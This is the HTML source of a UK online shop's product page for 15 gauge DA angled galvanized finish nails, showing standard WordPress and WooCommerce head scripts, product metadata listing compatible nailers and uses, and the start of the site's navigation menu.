

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/
body_size: 137643
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm &#8211; 64mm &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; 15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm &#8211; 64mm Comments Feed" href="https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product/1666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/" />
<link rel='shortlink' href='https://at-height.co.uk/?p=1666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2F15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2F15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm%2F&#038;format=xml" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1600" data-id="sfsi" /><meta property="og:image:height" content="1495" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/" data-id="sfsi" /><meta property="og:description" content="Similar To:
BeA SKDA, Duo-Fast DA, Fasco BA, Hitachi NT MA, Holz-Her 1.8, Max NF 15, Nikema AB , Porter Cable DA, Prebena DA, Senco DA,UA, Spotnails 15 GAB.

Applications:
Panelling, craft work, trims, skirting boards, exhibition work, doors and windows, tongue & groove, interior finishing, architrave, dado rail, beading, cabinet work etc.
" data-id="sfsi" /><meta property="og:title" content="15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm &#8211; 64mm" data-id="sfsi" /><link rel="pingback" href="https://at-height.co.uk/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="wp-singular product-template-default single single-product postid-1666 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
